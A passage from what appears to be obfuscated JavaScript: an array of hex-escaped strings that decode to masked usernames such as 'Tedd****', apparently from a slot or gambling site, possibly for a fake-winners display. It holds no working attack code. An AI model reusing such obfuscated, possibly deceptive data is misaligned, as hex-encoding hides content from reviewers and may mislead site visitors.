2A","\x54\x65\x64\x64\x2A\x2A\x2A\x2A","\x46\x6F\x72\x73\x2A\x2A\x2A\x2A","\x4E\x69\x73\x61\x2A\x2A\x2A\x2A","\x50\x72\x61\x64\x2A\x2A\x2A\x2A","\x4D\x75\x68\x61\x2A\x2A\x2A\x2A","\x4D\x65\x67\x61\x2A\x2A\x2A\x2A","\x4D\x6F\x68\x61\x2A\x2A\x2A\x2A","\x41\x73\x74\x75\x2A\x2A\x2A\x2A","\x49\x7A\x68\x61\x2A\x2A\x2A\x2A","\x4A\x65\x72\x65\x2A\x2A\x2A\x2A","\x4E\x61\x6F\x6D\x2A\x2A\x2A\x2A","\x41\x70\x72\x69\x2A\x2A\x2A\x2A","\x48\x65\x6E\x64\x2A\x2A\x2A\x2A","\x41\x72\x69\x6E\x2A\x2A\x2A\x2A","\x53\x75\x6E\x61\x2A\x2A\x2A\x2A","\x46\x61\x72\x61\x2A\x2A\x2A\x2A","\x46\x65\x62\x72\x2A\x2A\x2A\x2A","\x41\x6E\x74\x6F\x2A\x2A\x2A\x2A","\x48\x61\x6D\x64\x2A\x2A\x2A\x2A","\x4B\x72\x69\x73\x2A\x2A\x2A\x2A","\x52\x61\x73\x65\x2A\x2A\x2A\x2A","\x48\x61\x73\x74\x2A\x2A\x2A\x2A","\x46\x61\x6B\x68\x2A\x2A\x2A\x2A","\x48\x61\x6C\x6C\x2A\x2A\x2A\x2A","\x4B\x72\x65\x73\x2A\x2A\x2A\x2A","\x46\x69\x6B\x72\x2A\x2A\x2A\x2A","\x5A\x61\x68\x72\x2A\x2A\x2A\x2A","\x4E\x6F\x65\x72\x2A\x2A\x2A\x2A","\x46\x72\x69\x73\x2A\x2A\x2A\x2A","\x41\x6D\x69\x72\x2A\x2A\x2A\x2A","\x56\x65\x72\x6E\x2A\x2A\x2A\x2A","\x53\x61\x70\x75\x2A\x2A\x2A\x2A","\x46\x61\x75\x7A\x2A\x2A\x2A\x2A","\x4B\x61\x72\x74\x2A\x2A\x2A\x2A","\x49\x6D\x61\x6D\x2A\x2A\x2A\x2A","\x47\x65\x72\x61\x2A\x2A\x2A\x2A","\x44\x65\x77\x61\x2A\x2A\x2A\x2A","\x57\x69\x77\x69\x2A\x2A\x2A\x2A","\x4E\x69\x6E\x67\x2A\x2A\x2A\x2A","\x4D\x61\x72\x6B\x2A\x2A\x2A\x2A","\x48\x75\x6D\x61\x2A\x2A\x2A\x2A","\x4B\x61\x73\x73\x2A\x2A\x2A\x2A","\x56\x61\x6E\x65\x2A\x2A\x2A\x2A","\x47\x72\x61\x63\x2A\x2A\x2A\x2A","\x4F\x62\x61\x72\x2A\x2A\x2A\x2A","\x52\x6F\x7A\x69\x2A\x2A\x2A\x2A","\x48\x61\x6B\x69\x2A\x2A\x2A\x2A","\x41\x6E\x64\x69\x2A\x2A\x2A\x2A","\x59\x6F\x6C\x61\x2A\x2A\x2A\x2A","\x48\x61\x66\x69\x2A\x2A\x2A\x2A","\x49\x73\x68\x61\x2A\x2A\x2A\x2A","\x47\x75\x6C\x74\x2A\x2A\x2A\x2A","\x44\x65\x6D\x69\x2A\x2A\x2A\x2A","\x41\x6C\x69\x6B\x2A\x2A\x2A\x2A","\x53\x68\x65\x72\x2A\x2A\x2A\x2A","\x46\x61\x68\x6D\x2A\x2A\x2A\x2A","\x52\x69\x65\x73\x2A\x2A\x2A\x2A","\x41\x6E\x61\x73\x2A\x2A\x2A\x2A","\x59\x6F\x73\x61\x2A\x2A\x2A\x2A","\x4D\x61\x72\x77\x2A\x2A\x2A\x2A","\x59\x65\x6E\x75\x2A\x2A\x2A\x2A","\x54\x69\x61\x72\x2A\x2A\x2A\x2A","\x52\x75\x73\x64\x2A\x2A\x2A\x2A","\x53\x79\x61\x68\x2A\x2A\x2A\x2A","\x52\x69\x66\x61\x2A\x2A\x2A\x2A","\x56\x69\x6E\x69\x2A\x2A\x2A\x2A","\x54\x61\x6E\x69\x2A\x2A\x2A\x2A","\x4A\x61\x79\x61\x2A\x2A\x2A\x2A","\x56\x65\x72\x6F\x2A\x2A\x2A\x2A","\x41\x72\x72\x61\x2A\x2A\x2A\x2A","\x52\x65\x7A\x6B\x2A\x2A\x2A\x2A","\x51\x6F\x73\x74\x2A\x2A\x2A\x2A","\x4A\x75\x6C\x69\x2A\x2A\x2A\x2A","\x53\x65\x6C\x66\x2A\x2A\x2A\x2A","\x43\x68\x61\x6E\x2A\x2A\x2A\x2A","\x41\x6D\x61\x6C\x2A\x2A\x2A\x2A","\x41\x67\x75\x73\x2A\x2A\x2A\x2A","\x4D\x61\x75\x6C\x2A\x2A\x2A\x2A","\x52\x65\x7A\x61\x2A\x2A\x2A\x2A","\x52\x61\x68\x61\x2A\x2A\x2A\x2A","\x54\x61\x72\x69\x2A\x2A\x2A\x2A","\x41\x7A\x7A\x61\x2A\x2A\x2A\x2A","\x53\x75\x72\x79\x2A\x2A\x2A\x2A","\x52\x61\x6B\x61\x2A\x2A\x2A\x2A","\x48\x65\x72\x64\x2A\x2A\x2A\x2A","\x42\x72\x69\x61\x2A\x2A\x2A\x2A","\x48\x69\x7A\x72\x2A\x2A\x2A\x2A","\x41\x64\x72\x69\x2A\x2A\x2A\x2A","\x53\x69\x6E\x75\x2A\x2A\x2A\x2A","\x41\x6E\x75\x67\x2A\x2A\x2A\x2A","\x53\x69\x77\x69\x2A\x2A\x2A\x2A","\x4D\x69\x72\x7A\x2A\x2A\x2A\x2A","\x44\x6F\x6E\x69\x2A\x2A\x2A\x2A","\x46\x61\x6E\x64\x2A\x2A\x2A\x2A","\x4E\x75\x72\x6D\x2A\x2A\x2A\x2A","\x4D\x69\x72\x69\x2A\x2A\x2A\x2A","\x4C\x69\x6E\x74\x2A\x2A\x2A\x2A","\x4E\x6F\x76\x69\x2A\x2A\x2A\x2A","\x52\x6F\x6D\x61\x2A\x2A\x2A\x2A","\x4F\x63\x74\x69\x2A\x2A\x2A\x2A","\x4E\x6F\x76\x65\x2A\x2A\x2A\x2A","\x4A\x61\x6D\x69\x2A\x2A\x2A\x2A","\x41\x74\x68\x69\x2A\x2A\x2A\x2A","\x4E\x61\x62\x69\x2A\x2A\x2A\x2A","\x41\x6E\x6A\x61\x2A\x2A\x2A\x2A","\x4C\x65\x6E\x64\x2A\x2A\x2A\x2A","\x4E\x61\x75\x76\x2A\x2A\x2A\x2A","\x47\x61\x72\x69\x2A\x2A\x2A\x2A","\x52\x61\x6E\x67\x2A\x2A\x2A\x2A","\x46\x61\x72\x7A\x2A\x2A\x2A\x2A","\x52\x69\x66\x71\x2A\x2A\x2A\x2A","\x42\x69\x6E\x74\x2A\x2A\x2A\x2A","\x46\x61\x72\x69\x2A\x2A\x2A\x2A","\x41\x72\x61\x68\x2A\x2A\x2A\x2A","\x53\x79\x61\x76\x2A\x2A\x2A\x2A","\x44\x69\x6E\x69\x2A\x2A\x2A\x2A","\x41\x64\x61\x6D\x2A\x2A\x2A\x2A","\x52\x65\x79\x6E\x2A\x2A\x2A\x2A","\x42\x69\x6D\x6F\x2A\x2A\x2A\x2A","\x41\x73\x68\x69\x2A\x2A\x2A\x2A","\x53\x6F\x62\x69\x2A\x2A\x2A\x2A","\x44\x69\x6E\x6E\x2A\x2A\x2A\x2A","\x50\x72\x61\x79\x2A\x2A\x2A\x2A","\x46\x69\x6C\x64\x2A\x2A\x2A\x2A","\x41\x76\x69\x63\x2A\x2A\x2A\x2A","\x4E\x65\x76\x61\x2A\x2A\x2A\x2A","\x43\x68\x61\x65\x2A\x2A\x2A\x2A","\x41\x6E\x69\x6E\x2A\x2A\x2A\x2A","\x59\x75\x64\x61\x2A\x2A\x2A\x2A","\x50\x72\x69\x79\x2A\x2A\x2A\x2A","\x4F\x6D\x61\x72\x2A\x2A\x2A\x2A","\x41\x67\x74\x72\x2A\x2A\x2A\x2A","\x59\x75\x64\x68\x2A\x2A\x2A\x2A","\x41\x72\x69\x65\x2A\x2A\x2A\x2A","\x44\x65\x76\x69\x2A\x2A\x2A\x2A","\x46\x69\x6F\x6E\x2A\x2A\x2A\x2A","\x52\x65\x76\x6F\x2A\x2A\x2A\x2A","\x4E\x61\x74\x61\x2A\x2A\x2A\x2A","\x44\x69\x6B\x70\x2A\x2A\x2A\x2A","\x50\x61\x6E\x67\x2A\x2A\x2A\x2A","\x53\x65\x6C\x65\x2A\x2A\x2A\x2A","\x4D\x61\x63\x68\x2A\x2A\x2A\x2A","\x50\x75\x73\x70\x2A\x2A\x2A\x2A","\x54\x72\x65\x73\x2A\x2A\x2A\x2A","\x41\x69\x6D\x65\x2A\x2A\x2A\x2A","\x53\x65\x76\x69\x2A\x2A\x2A\x2A","\x41\x6E\x64\x6A\x2A\x2A\x2A\x2A","\x4E\x75\x67\x72\x2A\x2A\x2A\x2A","\x57\x69\x62\x69\x2A\x2A\x2A\x2A","\x53\x75\x6D\x61\x2A\x2A\x2A\x2A","\x57\x61\x68\x79\x2A\x2A\x2A\x2A","\x41\x69\x73\x69\x2A\x2A\x2A\x2A","\x44\x69\x6D\x69\x2A\x2A\x2A\x2A","\x50\x72\x69\x65\x2A\x2A\x2A\x2A","\x41\x72\x79\x61\x2A\x2A\x2A\x2A","\x52\x61\x68\x6D\x2A\x2A\x2A\x2A","\x55\x6D\x61\x65\x2A\x2A\x2A\x2A","\x45\x6B\x6B\x61\x2A\x2A\x2A\x2A","\x53\x61\x74\x72\x2A\x2A\x2A\x2A","\x52\x69\x6E\x6E\x2A\x2A\x2A\x2A","\x53\x75\x67\x72\x2A\x2A\x2A\x2A","\x4A\x6F\x73\x65\x2A\x2A\x2A\x2A","\x52\x69\x7A\x6B\x2A\x2A\x2A\x2A","\x49\x6D\x61\x6E\x2A\x2A\x2A\x2A","\x4D\x61\x79\x6F\x2A\x2A\x2A\x2A","\x44\x65\x66\x72\x2A\x2A\x2A\x2A","\x44\x65\x6E\x79\x2A\x2A\x2A\x2A","\x46\x61\x6A\x61\x2A\x2A\x2A\x2A","\x41\x62\x72\x69\x2A\x2A\x2A\x2A","\x59\x75\x73\x75\x2A\x2A\x2A\x2A","\x46\x69\x72\x61\x2A\x2A\x2A\x2A","\x4B\x68\x61\x69\x2A\x2A\x2A\x2A","\x55\x74\x6F\x6D\x2A\x2A\x2A\x2A","\x41\x7A\x72\x75\x2A\x2A\x2A\x2A","\x4B\x68\x61\x7A\x2A\x2A\x2A\x2A","\x59\x61\x6E\x64\x2A\x2A\x2A\x2A","\x53\x75\x6E\x64\x2A\x2A\x2A\x2A","\x45\x66\x72\x69\x2A\x2A\x2A\x2A","\x43\x69\x74\x72\x2A\x2A\x2A\x2A","\x41\x68\x75\x67\x2A\x2A\x2A\x2A","\x54\x61\x62\x72\x2A\x2A\x2A\x2A","\x41\x66\x77\x69\x2A\x2A\x2A\x2A","\x48\x61\x64\x64\x2A\x2A\x2A\x2A","\x48\x61\x72\x74\x2A\x2A\x2A\x2A","\x46\x65\x62\x62\x2A\x2A\x2A\x2A","\x53\x68\x69\x66\x2A\x2A\x2A\x2A","\x53\x75\x63\x69\x2A\x2A\x2A\x2A","\x48\x75\x73\x65\x2A\x2A\x2A\x2A","\x54\x75\x62\x61\x2A\x2A\x2A\x2A","\x44\x69\x61\x6E\x2A\x2A\x2A\x2A","\x52\x75\x6D\x61\x2A\x2A\x2A\x2A","\x42\x61\x79\x75\x2A\x2A\x2A\x2A","\x42\x65\x63\x6B\x2A\x2A\x2A\x2A","\x4D\x75\x73\x74\x2A\x2A\x2A\x2A","\x41\x7A\x68\x61\x2A\x2A\x2A\x2A","\x49\x71\x62\x61\x2A\x2A\x2A\x2A","\x52\x65\x73\x74\x2A\x2A\x2A\x2A","\x53\x75\x6A\x65\x2A\x2A\x2A\x2A","\x50\x72\x61\x73\x2A\x2A\x2A\x2A","\x54\x75\x72\x73\x2A\x2A\x2A\x2A","\x41\x64\x69\x74\x2A\x2A\x2A\x2A","\x57\x69\x62\x6F\x2A\x2A\x2A\x2A","\x42\x61\x6C\x71\x2A\x2A\x2A\x2A","\x56\x69\x72\x67\x2A\x2A\x2A\x2A","\x49\x6C\x79\x61\x2A\x2A\x2A\x2A","\x4E\x69\x73\x72\x2A\x2A\x2A\x2A","\x41\x6D\x61\x72\x2A\x2A\x2A\x2A","\x50\x75\x74\x72\x2A\x2A\x2A\x2A","\x50\x65\x72\x6D\x2A\x2A\x2A\x2A","\x41\x73\x69\x68\x2A\x2A\x2A\x2A","\x53\x65\x6E\x64\x2A\x2A\x2A\x2A","\x41\x67\x67\x69\x2A\x2A\x2A\x2A","\x53\x75\x73\x61\x2A\x2A\x2A\x2A","\x41\x72\x69\x73\x2A\x2A\x2A\x2A","\x46\x61\x64\x68\x2A\x2A\x2A\x2A","\x4D\x6F\x6E\x69\x2A\x2A\x2A\x2A","\x53\x79\x61\x72\x2A\x2A\x2A\x2A","\x52\x68\x65\x7A\x2A\x2A\x2A\x2A","\x41\x72\x74\x68\x2A\x2A\x2A\x2A","\x46\x61\x72\x71\x2A\x2A\x2A\x2A","\x44\x69\x73\x79\x2A\x2A\x2A\x2A","\x4C\x75\x73\x69\x2A\x2A\x2A\x2A","\x4A\x6F\x61\x6E\x2A\x2A\x2A\x2A","\x4D\x75\x74\x69\x2A\x2A\x2A\x2A","\x6B\x65\x2A\x2A\x2A\x2A","\x4A\x65\x6D\x62\x75\x74\x6B\x2A\x2A\x2A\x2A","\x41\x73\x70\x72\x6F\x62\x2A\x2A\x2A\x2A","\x48\x61\x2A\x2A\x2A\x2A","\x61\x6E\x64\x79\x6C\x61\x2A\x2A\x2A\x2A","\x41\x63\x75\x2A\x2A\x2A\x2A","\x70\x6F\x6C\x69\x2A\x2A\x2A\x2A","\x77\x69\x6E\x65\x72\x2A\x2A\x2A\x2A","\x41\x72\x64\x2A\x2A\x2A\x2A","\x6D\x6F\x74\x65\x6D\x6F\x74\x2A\x2A\x2A\x2A","\x42\x45\x52\x4B\x41\x48\x53\x4C\x2A\x2A\x2A\x2A","\x68\x65\x6E\x64\x2A\x2A\x2A\x2A","\x41\x64\x6D\x69\x6E\x64\x2A\x2A\x2A\x2A","\x45\x72\x76\x69\x61\x6E\x2A\x2A\x2A\x2A","\x4B\x61\x72\x73\x6F\x2A\x2A\x2A\x2A","\x49\x62\x6E\x75\x63\x2A\x2A\x2A\x2A","\x53\x75\x70\x65\x72\x6D\x2A\x2A\x2A\x2A","\x4D\x62\x69\x2A\x2A\x2A\x2A","\x75\x6E\x64\x65\x72\x67\x72\x2A\x2A\x2A\x2A","\x62\x63\x61\x62\x2A\x2A\x2A\x2A","\x74\x72\x2A\x2A\x2A\x2A","\x48\x6F\x6B\x2A\x2A\x2A\x2A","\x42\x75\x69\x6E\x2A\x2A\x2A\x2A","\x73\x6B\x69\x6E\x6E\x79\x2A\x2A\x2A\x2A","\x64\x61\x75\x2A\x2A\x2A\x2A","\x57\x75\x6C\x61\x6E\x64\x61\x2A\x2A\x2A\x2A","\x4E\x41\x4D\x49\x54\x41\x5A\x2A\x2A\x2A\x2A","\x68\x61\x6D\x62\x61\x79\x65\x73\x2A\x2A\x2A\x2A","\x44\x6A\x68\x6F\x2A\x2A\x2A\x2A","\x64\x6F\x61\x2A\x2A\x2A\x2A","\x62\x72\x69\x61\x2A\x2A\x2A\x2A","\x65\x67\x2A\x2A\x2A\x2A","\x4E\x61\x2A\x2A\x2A\x2A","\x4D\x61\x67\x69\x2A\x2A\x2A\x2A","\x4D\x61\x6E\x75\x2A\x2A\x2A\x2A","\x72\x69\x6F\x32\x31\x2A\x2A\x2A\x2A","\x53\x75\x61\x6E\x64\x2A\x2A\x2A\x2A","\x6B\x75\x64\x75\x2A\x2A\x2A\x2A","\x43\x69\x6D\x62\x62\x61\x67\x2A\x2A\x2A\x2A","\x5A\x65\x2A\x2A\x2A\x2A","\x44\x65\x2A\x2A\x2A\x2A","\x47\x61\x75\x6E\x6D\x2A\x2A\x2A\x2A","\x4A\x6F\x79\x62\x2A\x2A\x2A\x2A","\x6D\x61\x78\x77\x69\x2A\x2A\x2A\x2A","\x42\x6F\x63\x61\x68\x62\x6F\x2A\x2A\x2A\x2A","\x6D\x61\x72\x6B\x2A\x2A\x2A\x2A","\x49\x6E\x64\x6F\x62\x2A\x2A\x2A\x2A","\x4D\x61\x73\x6D\x2A\x2A\x2A\x2A","\x54\x61\x69\x6B\x61\x6E\x6A\x69\x2A\x2A\x2A\x2A","\x48\x6F\x6B\x69\x33\x31\x2A\x2A\x2A\x2A","\x63\x69\x70\x2A\x2A\x2A\x2A","\x4B\x65\x72\x2A\x2A\x2A\x2A","\x53\x61\x72\x2A\x2A\x2A\x2A","\x6D\x61\x74\x61\x70\x61\x2A\x2A\x2A\x2A","\x65\x64\x79\x73\x75\x73\x2A\x2A\x2A\x2A","\x41\x6B\x75\x6E\x64\x65\x6D\x2A\x2A\x2A\x2A","\x73\x6C\x6F\x74\x2A\x2A\x2A\x2A","\x4C\x6F\x6C\x79\x68\x6F\x2A\x2A\x2A\x2A","\x46\x72\x2A\x2A\x2A\x2A","\x49\x6C\x68\x61\x6D\x6A\x61\x2A\x2A\x2A\x2A","\x41\x72\x6A\x75\x6E\x61\x2A\x2A\x2A\x2A","\x77\x69\x73\x2A\x2A\x2A\x2A","\x6D\x6F\x64\x6C\x75\x63\x2A\x2A\x2A\x2A","\x48\x61\x72\x69\x73\x74\x32\x33\x2A\x2A\x2A\x2A","\x64\x34\x2A\x2A\x2A\x2A","\x53\x75\x74\x72\x2A\x2A\x2A\x2A","\x62\x72\x61\x6D\x2A\x2A\x2A\x2A","\x4B\x61\x63\x75\x6B\x67\x6C\x2A\x2A\x2A\x2A","\x6A\x70\x70\x61\x75\x73\x2A\x2A\x2A\x2A","\x73\x69\x74\x69\x77\x69\x79\x2A\x2A\x2A\x2A","\x41\x67\x65\x6E\x6B\x61\x2A\x2A\x2A\x2A","\x44\x61\x2A\x2A\x2A\x2A","\x41\x72\x69\x2A\x2A\x2A\x2A","\x53\x41\x4E\x52\x45\x53\x2A\x2A\x2A\x2A","\x72\x61\x64\x6A\x61\x73\x6C\x2A\x2A\x2A\x2A","\x73\x75\x6B\x61\x6E\x64\x2A\x2A\x2A\x2A","\x6F\x6E\x63\x2A\x2A\x2A\x2A","\x4D\x61\x72\x69\x2A\x2A\x2A\x2A","\x68\x65\x6C\x6C\x6F\x2A\x2A\x2A\x2A","\x4B\x69\x72\x69\x2A\x2A\x2A\x2A","\x47\x65\x70\x65\x2A\x2A\x2A\x2A","\x53\x61\x6D\x61\x73\x61\x2A\x2A\x2A\x2A","\x71\x75\x2A\x2A\x2A\x2A","\x41\x72\x2A\x2A\x2A\x2A","\x4D\x61\x75\x6C\x61\x6E\x61\x2A\x2A\x2A\x2A","\x54\x65\x6D\x2A\x2A\x2A\x2A","\x57\x6F\x6C\x75\x2A\x2A\x2A\x2A","\x41\x71\x2A\x2A\x2A\x2A","\x53\x65\x70\x6F\x2A\x2A\x2A\x2A","\x4A\x6F\x6B\x6F\x73\x75\x73\x61\x2A\x2A\x2A\x2A","\x47\x4F\x4C\x44\x2A\x2A\x2A\x2A","\x41\x6F\x67\x2A\x2A\x2A\x2A","\x6E\x79\x61\x72\x69\x2A\x2A\x2A\x2A","\x5A\x65\x65\x72\x61\x7A\x61\x72\x2A\x2A\x2A\x2A","\x52\x65\x64\x2A\x2A\x2A\x2A","\x74\x68\x65\x2A\x2A\x2A\x2A","\x69\x6E\x73\x79\x61\x61\x6C\x6C\x2A\x2A\x2A\x2A","\x6C\x75\x63\x6B\x79\x2A\x2A\x2A\x2A","\x41\x71\x69\x2A\x2A\x2A\x2A","\x41\x72\x64\x69\x2A\x2A\x2A\x2A","\x53\x6B\x79\x66\x2A\x2A\x2A\x2A","\x42\x61\x72\x61\x2A\x2A\x2A\x2A","\x53\x73\x68\x72\x75\x2A\x2A\x2A\x2A","\x43\x75\x61\x6E\x2A\x2A\x2A\x2A","\x70\x72\x6F\x2A\x2A\x2A\x2A","\x42\x61\x64\x61\x2A\x2A\x2A\x2A","\x72\x61\x2A\x2A\x2A\x2A","\x43\x75\x72\x2A\x2A\x2A\x2A","\x61\x72\x69\x73\x74\x6F\x74\x2A\x2A\x2A\x2A","\x74\x72\x61\x6A\x2A\x2A\x2A\x2A","\x61\x79\x2A\x2A\x2A\x2A","\x41\x6C\x70\x69\x2A\x2A\x2A\x2A","\x56\x61\x6E\x69\x6C\x6C\x2A\x2A\x2A\x2A","\x42\x65\x64\x2A\x2A\x2A\x2A","\x69\x7A\x61\x6C\x62\x2A\x2A\x2A\x2A","\x69\x69\x70\x75\x2A\x2A\x2A\x2A","\x42\x6F\x79\x2A\x2A\x2A\x2A","\x70\x61\x79\x2A\x2A\x2A\x2A","\x6D\x61\x2A\x2A\x2A\x2A","\x50\x30\x2A\x2A\x2A\x2A","\x4C\x75\x6B\x6D\x61\x2A\x2A\x2A\x2A","\x6B\x6F\x6B\x6F\x63\x72\x2A\x2A\x2A\x2A","\x49\x79\x61\x2A\x2A\x2A\x2A","\x64\x65\x73\x66\x72\x6F\x2A\x2A\x2A\x2A","\x35\x61\x6D\x2A\x2A\x2A\x2A","\x66\x65\x72\x64\x79\x73\x61\x6D\x2A\x2A\x2A\x2A","\x57\x61\x69\x6E\x67\x73\x6C\x2A\x2A\x2A\x2A","\x6D\x61\x73\x73\x69\x2A\x2A\x2A\x2A","\x4D\x61\x73\x69\x2A\x2A\x2A\x2A","\x50\x65\x6E\x74\x61\x67\x2A\x2A\x2A\x2A","\x41\x6B\x6D\x61\x2A\x2A\x2A\x2A","\x4B\x61\x73\x69\x58\x2A\x2A\x2A\x2A","\x74\x75\x74\x75\x74\x70\x72\x61\x2A\x2A\x2A\x2A","\x4B\x6F\x70\x69\x34\x30\x34\x2A\x2A\x2A\x2A","\x66\x69\x72\x6D\x61\x2A\x2A\x2A\x2A","\x4D\x49\x5A\x55\x2A\x2A\x2A\x2A","\x61\x73\x75\x6C\x2A\x2A\x2A\x2A","\x44\x6A\x61\x72\x75\x2A\x2A\x2A\x2A","\x42\x61\x72\x69\x2A\x2A\x2A\x2A","\x6E\x75\x72\x69\x2A\x2A\x2A\x2A","\x41\x72\x6B\x4E\x2A\x2A\x2A\x2A","\x72\x64\x2A\x2A\x2A\x2A","\x41\x6C\x61\x6E\x2A\x2A\x2A\x2A","\x45\x76\x69\x2A\x2A\x2A\x2A","\x4D\x61\x6A\x65\x2A\x2A\x2A\x2A","\x73\x61\x6E\x74\x2A\x2A\x2A\x2A","\x49\x6E\x64\x6F\x68\x2A\x2A\x2A\x2A","\x6B\x69\x6E\x67\x74\x72\x2A\x2A\x2A\x2A","\x50\x75\x74\x72\x61\x6D\x61\x2A\x2A\x2A\x2A","\x61\x6E\x61\x63\x61\x72\x61\x2A\x2A\x2A\x2A","\x64\x6F\x6E\x79\x6E\x2A\x2A\x2A\x2A","\x53\x69\x67\x69\x2A\x2A\x2A\x2A","\x44\x6F\x79\x2A\x2A\x2A\x2A","\x41\x66\x69\x2A\x2A\x2A\x2A","\x67\x6F\x2A\x2A\x2A\x2A","\x42\x72\x6F\x64\x2A\x2A\x2A\x2A","\x4D\x65\x6E\x74\x6F\x6B\x2A\x2A\x2A\x2A","\x41\x64\x75\x2A\x2A\x2A\x2A","\x42\x61\x72\x2A\x2A\x2A\x2A","\x49\x4E\x44\x4F\x4D\x49\x2A\x2A\x2A\x2A","\x4B\x68\x61\x65\x72\x75\x6E\x69\x2A\x2A\x2A\x2A","\x4B\x61\x6E\x67\x61\x62\x6C\x2A\x2A\x2A\x2A","\x41\x79\x2A\x2A\x2A\x2A","\x41\x64\x69\x31\x32\x33\x2A\x2A\x2A\x2A","\x46\x6F\x72\x74\x75\x2A\x2A\x2A\x2A","\x6D\x61\x73\x73\x2A\x2A\x2A\x2A","\x42\x65\x6E\x2A\x2A\x2A\x2A","\x61\x68\x73\x69\x2A\x2A\x2A\x2A","\x6D\x65\x72\x63\x75\x72\x69\x2A\x2A\x2A\x2A","\x61\x6E\x69\x2A\x2A\x2A\x2A","\x47\x6F\x62\x65\x64\x2A\x2A\x2A\x2A","\x73\x65\x72\x74\x61\x6D\x61\x2A\x2A\x2A\x2A","\x42\x61\x79\x69\x62\x61\x6A\x61\x2A\x2A\x2A\x2A","\x46\x65\x72\x69\x69\x2A\x2A\x2A\x2A","\x53\x61\x6E\x74\x2A\x2A\x2A\x2A","\x42\x61\x6C\x2A\x2A\x2A\x2A","\x6C\x6F\x2A\x2A\x2A\x2A","\x53\x61\x73\x6B\x2A\x2A\x2A\x2A","\x47\x75\x6E\x65\x6D\x2A\x2A\x2A\x2A","\x48\x61\x73\x61\x6E\x2A\x2A\x2A\x2A","\x4D\x65\x6E\x79\x61\x6E\x64\x2A\x2A\x2A\x2A","\x41\x64\x2A\x2A\x2A\x2A","\x64\x69\x2A\x2A\x2A\x2A","\x77\x65\x64\x6F\x73\x67\x65\x2A\x2A\x2A\x2A","\x6B\x65\x6D\x2A\x2A\x2A\x2A","\x6D\x61\x6B\x61\x6E\x62\x2A\x2A\x2A\x2A","\x68\x65\x6E\x72\x61\x2A\x2A\x2A\x2A","\x73\x65\x6C\x61\x6C\x75\x62\x65\x2A\x2A\x2A\x2A","\x72\x61\x6E\x64\x79\x73\x2A\x2A\x2A\x2A","\x73\x6C\x6F\x74\x65\x72\x73\x2A\x2A\x2A\x2A","\x73\x6B\x69\x6E\x2A\x2A\x2A\x2A","\x77\x61\x6C\x61\x75\x72\x2A\x2A\x2A\x2A","\x62\x69\x61\x72\x6B\x2A\x2A\x2A\x2A","\x61\x67\x75\x73\x69\x6B\x2A\x2A\x2A\x2A","\x67\x61\x63\x6F\x72\x73\x2A\x2A\x2A\x2A","\x76\x61\x6C\x65\x6E\x2A\x2A\x2A\x2A","\x61\x6E\x67\x67\x2A\x2A\x2A\x2A","\x64\x65\x6C\x6C\x61\x2A\x2A\x2A\x2A","\x53\x79\x6C\x76\x2A\x2A\x2A\x2A","\x76\x69\x2A\x2A\x2A\x2A","\x6E\x69\x63\x68\x6F\x6C\x2A\x2A\x2A\x2A","\x79\x75\x6E\x61\x2A\x2A\x2A\x2A","\x72\x61\x6E\x2A\x2A\x2A\x2A","\x72\x61\x69\x73\x2A\x2A\x2A\x2A","\x73\x69\x73\x6B\x2A\x2A\x2A\x2A","\x77\x75\x6C\x2A\x2A\x2A\x2A","\x63\x61\x6E\x74\x2A\x2A\x2A\x2A","\x6E\x61\x64\x2A\x2A\x2A\x2A","\x70\x75\x6C\x6F\x69\x2A\x2A\x2A\x2A","\x62\x75\x63\x2A\x2A\x2A\x2A","\x70\x61\x6C\x75\x67\x61\x2A\x2A\x2A\x2A","\x6B\x65\x76\x69\x6E\x61\x2A\x2A\x2A\x2A","\x61\x7A\x75\x72\x65\x2A\x2A\x2A\x2A","\x69\x6E\x64\x65\x68\x2A\x2A\x2A\x2A","\x74\x69\x6B\x75\x2A\x2A\x2A\x2A","\x70\x61\x72\x2A\x2A\x2A\x2A","\x73\x61\x6E\x74\x6F\x2A\x2A\x2A\x2A","\x6A\x65\x70\x65\x6A\x65\x2A\x2A\x2A\x2A","\x64\x65\x6E\x68\x2A\x2A\x2A\x2A","\x73\x65\x74\x2A\x2A\x2A\x2A","\x6B\x65\x79\x75\x2A\x2A\x2A\x2A","\x72\x68\x69\x6E\x6F\x2A\x2A\x2A\x2A","\x6B\x6F\x64\x6F\x6B\x2A\x2A\x2A\x2A","\x70\x75\x70\x75\x2A\x2A\x2A\x2A","\x74\x69\x6E\x2A\x2A\x2A\x2A","\x70\x61\x75\x2A\x2A\x2A\x2A","\x6C\x61\x6C\x69\x73\x2A\x2A\x2A\x2A","\x6D\x6F\x69\x77\x6F\x2A\x2A\x2A\x2A","\x67\x75\x6E\x61\x77\x2A\x2A\x2A\x2A","\x63\x75\x6B\x69\x63\x2A\x2A\x2A\x2A","\x6E\x74\x61\x68\x61\x2A\x2A\x2A\x2A","\x77\x69\x64\x69\x74\x61\x2A\x2A\x2A\x2A","\x61\x7A\x6F\x72\x2A\x2A\x2A\x2A","\x73\x61\x72\x61\x6E\x2A\x2A\x2A\x2A","\x74\x75\x6C\x69\x6C\x2A\x2A\x2A\x2A","\x70\x6C\x69\x73\x2A\x2A\x2A\x2A","\x67\x61\x6E\x64\x75\x69\x6B\x2A\x2A\x2A\x2A","\x62\x75\x6E\x79\x2A\x2A\x2A\x2A","\x6D\x65\x6C\x2A\x2A\x2A\x2A","\x70\x61\x6E\x74\x2A\x2A\x2A\x2A","\x63\x69\x6E\x76\x2A\x2A\x2A\x2A","\x70\x68\x69\x6C\x69\x2A\x2A\x2A\x2A","\x65\x61\x72\x2A\x2A\x2A\x2A","\x63\x69\x6E\x74\x61\x62\x72\x2A\x2A\x2A\x2A","\x64\x65\x6E\x69\x61\x2A\x2A\x2A\x2A","\x79\x61\x65\x6C\x61\x2A\x2A\x2A\x2A","\x70\x72\x69\x2A\x2A\x2A\x2A","\x6A\x75\x6E\x69\x2A\x2A\x2A\x2A","\x66\x72\x61\x6E\x73\x2A\x2A\x2A\x2A","\x78\x72\x61\x79\x6E\x2A\x2A\x2A\x2A","\x70\x6C\x65\x2A\x2A\x2A\x2A","\x32\x31\x2A\x2A\x2A\x2A","\x70\x72\x69\x61\x2A\x2A\x2A\x2A","\x61\x62\x2A\x2A\x2A\x2A","\x61\x6C\x66\x61\x72\x2A\x2A\x2A\x2A","\x69\x73\x7A\x69\x2A\x2A\x2A\x2A","\x61\x7A\x61\x6D\x2A\x2A\x2A\x2A","\x62\x65\x69\x62\x69\x2A\x2A\x2A\x2A","\x72\x69\x63\x6B\x2A\x2A\x2A\x2A","\x61\x64\x6D\x69\x6E\x2A\x2A\x2A\x2A","\x62\x6F\x72\x75\x39\x2A\x2A\x